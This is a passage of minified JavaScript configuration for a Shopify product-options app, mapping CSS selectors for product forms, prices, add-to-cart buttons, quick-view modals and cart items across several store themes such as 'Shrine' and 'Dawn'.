.grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 162141864268) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 179750928716) { window.GPOConfigs.theme = {"product":{"form":["section div.gGL0tOtrxz>gp-product product-form form","[data-gpo-product-form]",".gpo-form-wrapper form",".product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":".sticky-atc button"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],[data-pf-type*=ProductPrice] [data-product-type=price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money,.product--main [id*=ProductPrice],.ecom-product-single__price--sale,.product-form__buttons button .total_price_custom","compareAtPrice":"[data-gpo-product-compare-at-price],gp-product-price.gpo-product-compare-price [type=compare],[data-pf-type*=ProductPrice] [data-product-type=compare_at_price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,.product--main [id*=ComparePrice]","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],gp-product .product-form form [name=id],.product__info-container .product-form form [name=id],.product__info-wrapper product-form form [name=id],product-info product-form [name=id],configurator-form [name=id],.product--main select.product-single__variants,.gpo-form-wrapper form [name=id],[data-pf-type*=ProductVariantSwatches] [name=id],.ecom-product-single__variant-picker [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input,.product--main .select--item select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"@click","value":"addToCart($event)"}]}},"collection":{"wrapper":".collection,.featured-collection","item":".collection .grid__item,.featured-collection .grid__item","productLink":".product-card-wrapper a","quickViewActivator":"modal-opener button","quickViewProductForm":"quick-add-modal[open] product-form form"},"cart":{"form":["[data-gpo-cart-form]","cart-items form","div[id*=__cart-items] .cart__items","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}},{"lineItem":{"key":".cart__page .cart__item","details":".cart__item-details","quantity":{"wrapper":".js-qty__wrapper","input":".js-qty input","decrease":".js-qty__adjust--minus","increase":".js-qty__adjust--plus"},"removeButton":".cart__remove a"}},{"lineItem":{"key":".tableCart tbody tr","details":".cart__content--information","quantity":{"wrapper":".cart__qty","input":".cart__qty input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".cart__remove a"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart_item","details":".product-name","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"button.minus","increase":"button.plus"},"removeButton":"a.remove"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 180229439820) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list 